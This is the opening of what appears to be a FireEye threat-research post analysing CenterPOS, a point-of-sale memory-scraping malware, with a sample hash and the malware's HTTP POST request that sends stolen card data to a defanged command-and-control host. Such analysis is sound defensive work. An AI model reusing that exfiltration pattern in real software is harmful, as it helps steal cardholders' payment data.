 CenterPOS: An Evolving POS Threat

fireeye.com/blog/threat-research/2016/01/centerpos_an_evolvi.html

FIREEYE™

Introduction

There has been no shortage of point-of-sale (POS) threats in the past couple of years. This type of malicious software has gained widespread notoriety in recent time due to its use in high-profile breaches, some of which involved well-known brick and mortar retailers and led to the compromise of millions of payment cards. Our investigation into these threats has led to the analysis of a relatively newer POS malware known as CenterPOS.

CenterPOS

CenterPOS malware was initially discovered in September 2015 in a directory filled with other POS malware, including NewPoSThings, two Alina variants known as “Spark” and “Joker,” and BlackPOS. This CenterPOS sample (171c4c62ab2001c2f2394c3ec021dfa3) contains an internal version of “1.7” and is a memory scraper that iterates through running processes in order to extract payment card information. The payment card information is transferred to a command and control (CnC) server via HTTP POST:

POST /2kj1h43.php HTTP/1.1
Content-Type: multipart/form-data; boundary=axlmcc3u.x5w
Host: jackkk[.]com

1/7